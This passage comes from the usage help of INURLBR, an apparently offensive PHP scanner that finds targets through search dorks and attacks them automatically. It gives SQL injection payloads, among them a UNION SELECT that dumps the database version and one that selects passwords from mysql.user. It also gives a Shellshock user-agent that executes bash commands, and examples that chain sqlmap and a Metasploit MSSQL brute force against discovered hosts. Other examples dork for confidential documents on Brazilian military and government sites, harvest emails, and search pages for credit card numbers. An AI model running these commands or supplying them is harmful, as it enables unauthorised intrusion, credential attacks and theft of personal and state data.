Example: --exploit-get {exploit_get}
Usage: --exploit-get "?'´%270x27;"
--exploit-post Defines which exploit will be injected through the POST method to each URL found.
Example: --exploit-post {exploit_post}
Usage: --exploit-post 'field1=valor1&field2=valor2&field3=?´0x273exploit;&botao=ok'
--exploit-command Defines which exploit/parameter will be executed in the options: --command-vul/ --command-all.
The exploit-command will be identified by the paramaters: --command-vul/ --command-all as _EXPLOIT_
Ex --exploit-command '/admin/config.conf' --command-all 'curl -v _TARGET__EXPLOIT_'
_TARGET_ is the specified URL/TARGET obtained by the process
_EXPLOIT_ is the exploit/parameter defined by the option --exploit-command.
Example: --exploit-command {exploit-command}
Usage: --exploit-command '/admin/config.conf'
-a Specify the string that will be used on the search script:
Example: -a {string}
Usage: -a '<title>hello world</title>'
-d Specify the script usage op 1, 2, 3, 4, 5.
Example: -d {op}
Usage: -d 1 /URL of the search engine.
-d 2 /Show all the url.
-d 3 /Detailed request of every URL.
-d 4 /Shows the HTML of every URL.
-d 5 /Detailed request of all URLs.
-d 6 /Detailed PING - PONG irc.
-s Specify the output file where it will be saved the vulnerable URLs.
Example: -s {file}
Usage: -s your_file.txt
-o Manually manage the vulnerable URLs you want to use from a file, without using a search engine.
Example: -o {file_where_my_urls_are}
Usage: -o tests.txt
--persist Attempts when Google blocks your search.
The script tries to another google host / default = 4
Example: --persist {number_attempts}
Usage: --persist 7
--ifredirect Return validation method post REDIRECT_URL
Example: --ifredirect {string_validation}
Usage: --ifredirect '/admin/painel.php'
-m Enable the search for emails on the urls specified.
-u Enables the search for URL lists on the host specified.
--ua Enables the search for URL lists on the host specified using archive.org.
--gc Enable validation of values with google webcache.
--pr Progressive scan, used to set operators (dorks),
makes the search of a dork and valid results, then goes a dork at a time.
--file-cookie Open cookie file.
--save-as Save results in a certain place.
--shellshock Explore shellshock vulnerability by setting a malicious user-agent.
--popup Run --command all or vuln in a parallel terminal.
--cms-check Enable simple check if the url / target is using CMS.
--no-banner Remove the script presentation banner.
--unique Filter results in unique domains.
--beep Beep sound when a vulnerability is found.
--alexa-rank Show alexa positioning in the results.
--robots Show values file robots.
--range Set range IP.
Example: --range {range_start,rage_end}
Usage: --range '172.16.0.5#172.16.0.255'
--range-rand Set amount of random ips.
Example: --range-rand {rand}
Usage: --range-rand '50'
--irc Sending vulnerable to IRC / server channel.
Example: --irc {server#channel}
Usage: --irc 'irc.rizon.net#inurlbrasil'
--http-header Set HTTP header.
Example: --http-header {youemail}
Usage: --http-header 'HTTP/1.1 401 Unauthorized,WWW-Authenticate: Basic realm="Top Secret"'
--sedmail Sending vulnerable to email.
Example: --sedmail {youemail}
Usage: --sedmail [email protected]
--delay Delay between research processes.
Example: --delay {second}
Usage: --delay 10
--time-out Timeout to exit the process.
Example: --time-out {second}
Usage: --time-out 10
--ifurl Filter URLs based on their argument.
Example: --ifurl {ifurl}
Usage: --ifurl index.php?id=
--ifcode Valid results based on your return http code.
Example: --ifcode {ifcode}
Usage: --ifcode 200
--ifemail Filter E-mails based on their argument.
Example: --ifemail {file_where_my_emails_are}
Usage: --ifemail sp.gov.br
--url-reference Define referring URL in the request to send him against the target.
Example: --url-reference {url}
Usage: --url-reference http://target.com/admin/user/valid.php
--mp Limits the number of pages in the search engines.
Example: --mp {limit}
Usage: --mp 50
--user-agent Define the user agent used in its request against the target.
Example: --user-agent {agent}
Usage: --user-agent 'Mozilla/5.0 (X11; U; Linux i686) Gecko/20071127 Firefox/2.0.0.11'
Usage-exploit / SHELLSHOCK:
--user-agent '() { foo;};echo; /bin/bash -c "expr 299663299665 / 3; echo CMD:;id; echo END_CMD:;"'
Complete command:
php inurlbr.php --dork '_YOU_DORK_' -s shellshock.txt --user-agent '_YOU_AGENT_XPL_SHELLSHOCK' -t 2 -a '99887766555'
--sall Saves all urls found by the scanner.
Example: --sall {file}
Usage: --sall your_file.txt
--command-vul Every vulnerable URL found will execute this command parameters.
Example: --command-vul {command}
Usage: --command-vul 'nmap sV -p 22,80,21 _TARGET_'
--command-vul './exploit.sh _TARGET_ output.txt'
--command-vul 'php miniexploit.php -t _TARGET_ -s output.txt'
--command-all Use this commmand to specify a single command to EVERY URL found.
Example: --command-all {command}
Usage: --command-all 'nmap sV -p 22,80,21 _TARGET_'
--command-all './exploit.sh _TARGET_ output.txt'
--command-all 'php miniexploit.php -t _TARGET_ -s output.txt'
[!] Observation:
_TARGET_ will be replaced by the URL/target found, although if the user
doesn't input the get, only the domain will be executed.
_TARGETFULL_ will be replaced by the original URL / target found.
_TARGETXPL_ will be replaced by the original URL / target found + EXPLOIT --exploit-get.
_TARGETIP_ return of ip URL / target found.
_URI_ Back URL set of folders / target found.
_RANDOM_ Random strings.
_PORT_ Capture port of the current test, within the --port-scan process.
_EXPLOIT_ will be replaced by the specified command argument --exploit-command.
The exploit-command will be identified by the parameters --command-vul/ --command-all as _EXPLOIT_
--replace Replace values in the target URL.
Example: --replace {value_old[INURL]value_new}
Usage: --replace 'index.php?id=[INURL]index.php?id=1666+and+(SELECT+user,Password+from+mysql.user+limit+0,1)=1'
--replace 'main.php?id=[INURL]main.php?id=1+and+substring(@@version,1,1)=1'
--replace 'index.aspx?id=[INURL]index.aspx?id=1%27´'
--remove Remove values in the target URL.
Example: --remove {string}
Usage: --remove '/admin.php?id=0'
--regexp Using regular expression to validate his research, the value of the
Expression will be sought within the target/URL.
Example: --regexp {regular_expression}
All Major Credit Cards:
Usage: --regexp '(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6011[0-9]{12}|3(?:0[0-5]|[68][0-9])[0-9]{11}|3[47][0-9]{13})'
IP Addresses:
Usage: --regexp '((?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?))'
EMAIL:
Usage: --regexp '([\w\d\.\-\_]+)@([\w\d\.\_\-]+)'
---regexp-filter Using regular expression to filter his research, the value of the
Expression will be sought within the target/URL.
Example: ---regexp-filter {regular_expression}
EMAIL:
Usage: ---regexp-filter '([\w\d\.\-\_]+)@([\w\d\.\_\-]+)'
[!] Small commands manager:
--exploit-cad Command register for use within the scanner.
Format {TYPE_EXPLOIT}::{EXPLOIT_COMMAND}
Example Format: NMAP::nmap -sV _TARGET_
Example Format: EXPLOIT1::php xpl.php -t _TARGET_ -s output.txt
Usage: --exploit-cad 'NMAP::nmap -sV _TARGET_'
Observation: Each registered command is identified by an id of your array.
Commands are logged in exploits.conf file.
--exploit-all-id Execute commands, exploits based on id of use,
(all) is run for each target found by the engine.
Example: --exploit-all-id {id,id}
Usage: --exploit-all-id 1,2,8,22
--exploit-vul-id Execute commands, exploits based on id of use,
(vull) run command only if the target was considered vulnerable.
Example: --exploit-vul-id {id,id}
Usage: --exploit-vul-id 1,2,8,22
--exploit-list List all entries command in exploits.conf file.
[!] Running subprocesses:
--sub-file Subprocess performs an injection
strings in URLs found by the engine, via GET or POST.
Example: --sub-file {youfile}
Usage: --sub-file exploits_get.txt
--sub-get defines whether the strings coming from
--sub-file will be injected via GET.
Usage: --sub-get
--sub-post defines whether the strings coming from
--sub-file will be injected via POST.
Usage: --sub-get
--sub-concat Sets string to be concatenated with
the target host within the subprocess
Example: --sub-concat {string}
Usage: --sub-concat '/login.php'
--sub-cmd-vul Each vulnerable URL found within the sub-process
will execute the parameters of this command.
Example: --sub-cmd-vul {command}
Usage: --sub-cmd-vul 'nmap sV -p 22,80,21 _TARGET_'
--sub-cmd-vul './exploit.sh _TARGET_ output.txt'
--sub-cmd-vul 'php miniexploit.php -t _TARGET_ -s output.txt'
--sub-cmd-all Run command to each target found within the sub-process scope.
Example: --sub-cmd-all {command}
Usage: --sub-cmd-all 'nmap sV -p 22,80,21 _TARGET_'
--sub-cmd-all './exploit.sh _TARGET_ output.txt'
--sub-cmd-all 'php miniexploit.php -t _TARGET_ -s output.txt'
--port-scan Defines ports that will be validated as open.
Example: --port-scan {ports}
Usage: --port-scan '22,21,23,3306'
--port-cmd Define command that runs when finding an open door.
Example: --port-cmd {command}
Usage: --port-cmd './xpl _TARGETIP_:_PORT_'
--port-cmd './xpl _TARGETIP_/file.php?sqli=1'
--port-write Send values for door.
Example: --port-write {'value0','value1','value3'}
Usage: --port-write "'NICK nk_test','USER nk_test 8 * :_ola','JOIN #inurlbrasil','PRIVMSG #inurlbrasil : minha_msg'"
[!] Modifying values used within script parameters:
md5 Encrypt values in md5.
Example: md5({value})
Usage: md5(102030)
Usage: --exploit-get 'user?id=md5(102030)'
base64 Encrypt values in base64.
Example: base64({value})
Usage: base64(102030)
Usage: --exploit-get 'user?id=base64(102030)'
hex Encrypt values in hex.
Example: hex({value})
Usage: hex(102030)
Usage: --exploit-get 'user?id=hex(102030)'
hex Generate random values.
Example: random({character_counter})
Usage: random(8)
Usage: --exploit-get 'user?id=random(8)'
./inurlbr.php --dork 'inurl:php?id=' -s save.txt -q 1,6 -t 1 --exploit-get "?´'%270x27;"
./inurlbr.php --dork 'inurl:aspx?id=' -s save.txt -q 1,6 -t 1 --exploit-get "?´'%270x27;"
./inurlbr.php --dork 'site:br inurl:aspx (id|new)' -s save.txt -q 1,6 -t 1 --exploit-get "?´'%270x27;"
./inurlbr.php --dork 'index of wp-content/uploads' -s save.txt -q 1,6,2,4 -t 2 --exploit-get '?' -a 'Index of /wp-content/uploads'
./inurlbr.php --dork 'site:.mil.br intext:(confidencial) ext:pdf' -s save.txt -q 1,6 -t 2 --exploit-get '?' -a 'confidencial'
./inurlbr.php --dork 'site:.mil.br intext:(secreto) ext:pdf' -s save.txt -q 1,6 -t 2 --exploit-get '?' -a 'secreto'
./inurlbr.php --dork 'site:br inurl:aspx (id|new)' -s save.txt -q 1,6 -t 1 --exploit-get "?´'%270x27;"
./inurlbr.php --dork '.new.php?new id' -s save.txt -q 1,6,7,2,3 -t 1 --exploit-get '+UNION+ALL+SELECT+1,concat(0x3A3A4558504C4F49542D5355434553533A3A,@@version),3,4,5;' -a '::EXPLOIT-SUCESS::'
./inurlbr.php --dork 'new.php?id=' -s teste.txt --exploit-get ?´0x27 --command-vul 'nmap sV -p 22,80,21 _TARGET_'
./inurlbr.php --dork 'site:pt inurl:aspx (id|q)' -s bruteforce.txt --exploit-get ?´0x27 --command-vul 'msfcli auxiliary/scanner/mssql/mssql_login RHOST=_TARGETIP_ MSSQL_USER=inurlbr MSSQL_PASS_FILE=/home/pedr0/Documentos/passwords E'
./inurlbr.php --dork 'site:br inurl:id & inurl:php' -s get.txt --exploit-get "?´'%270x27;" --command-vul 'python ../sqlmap/sqlmap.py -u "_TARGETFULL_" --dbs'
./inurlbr.php --dork 'inurl:index.php?id=' -q 1,2,10 --exploit-get "'?´0x27'" -s report.txt --command-vul 'nmap -Pn -p 1-8080 --script http-enum --open _TARGET_'
./inurlbr.php --dork 'site:.gov.br email' -s reg.txt -q 1 --regexp '([\w\d\.\-\_]+)@([\w\d\.\_\-]+)'
./inurlbr.php --dork 'site:.gov.br email (gmail|yahoo|hotmail) ext:txt' -s emails.txt -m
./inurlbr.php --dork 'site:.gov.br email (gmail|yahoo|hotmail) ext:txt' -s urls.txt -u
./inurlbr.php --dork 'site:gov.bo' -s govs.txt --exploit-all-id 1,2,6
./inurlbr.php --dork 'site:.uk' -s uk.txt --user-agent 'Mozilla/5.0 (compatible; U; ABrowse 0.6; Syllable) AppleWebKit/420+ (KHTML, like Gecko)'
./inurlbr.php --dork-file 'dorksSqli.txt' -s govs.txt --exploit-all-id 1,2,6
./inurlbr.php --dork-file 'dorksSqli.txt' -s sqli.txt --exploit-all-id 1,2,6 --irc 'irc.rizon.net#inurlbrasil'
./inurlbr.php --dork 'inurl:"cgi-bin/login.cgi"' -s cgi.txt --ifurl 'cgi' --command-all 'php xplCGI.php _TARGET_'
./inurlbr.php --target 'http://target.com.br' -o cancat_file_urls_find.txt -s output.txt -t 4
./inurlbr.php --target 'http://target.com.br' -o cancat_file_urls_find.txt -s output.txt -t 4 --exploit-get "?´'%270x27;"
./inurlbr.php --target 'http://target.com.br' -o cancat_file_urls_find.txt -s output.txt -t 4 --exploit-get "?pass=1234" -a '<title>hello! admin</title>'
./inurlbr.php --target 'http://target.com.br' -o cancat_file_urls_find_valid_cod-200.txt -s output.txt -t 5
./inurlbr.php --range '200.20.10.1,200.20.10.255' -s output.txt --command-all 'php roteador.php _TARGETIP_'
./inurlbr.php --range-rad '1500' -s output.txt --command-all 'php roteador.php _TARGETIP_'
./inurlbr.php --dork-rad '20' -s output.txt --exploit-get "?´'%270x27;" -q 1,2,6,4,5,9,7,8
./inurlbr.php --dork-rad '20' -s output.txt --exploit-get "?´'%270x27;" -q 1,2,6,4,5,9,7,8 --pr
./inurlbr.php --dork-file 'dorksCGI.txt' -s output.txt -q 1,2,6,4,5,9,7,8 --pr --shellshock
./inurlbr.php --dork-file 'dorks_Wordpress_revslider.txt' -s output.txt -q 1,2,6,4,5,9,7,8 --sub-file 'xpls_Arbitrary_File_Download.txt' Preferably, you can download inurlbr by cloning the Git repository:
git clone https://github.com/MrCl0wnLab/SCANNER-INURLBR.git inurlbrThe inurlbr works with php version 7.x linux platforms.
$chmod +x inurlbr.php
Run: ./inurlbr.phpIt is possible to register more than one token
./resources/token.ipinfo.inurlYou can register more validation strings
./resources/strings.validation.inurlYou can register more filter values that dirty your results
./resources/trash_list.validation.inurlTo get a list of basic options and switches use:
php inurlbr.php -hTo get a list of all options and switches use:
php inurlbr.php --help
php inurlbr.php --info

